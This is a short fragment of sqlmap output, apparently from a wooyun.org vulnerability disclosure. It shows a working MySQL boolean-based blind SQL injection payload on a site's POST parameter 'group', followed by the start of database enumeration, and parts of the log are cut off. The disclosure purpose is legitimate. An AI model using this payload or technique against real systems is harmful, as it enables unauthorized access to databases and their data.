 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: group (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: poolId=143&group=(SELECT (CASE WHEN (8860=8860) THEN 886
*(SELECT 8860 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&star=5
---
[23:57:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[23:57:36] [INFO] fetching database names
[23:57:36] [INFO] fetching number of databases
[23:57:36] [INFO] resumed: 33
[23:57:36] [INFO] resumed: informati
[23:57:36] [WARNING] running in a single-thread mode. Please consider
ption '--threads' for faster data retrieval
[23:57:36] [INFO] retrieved: _
www.wooyun.org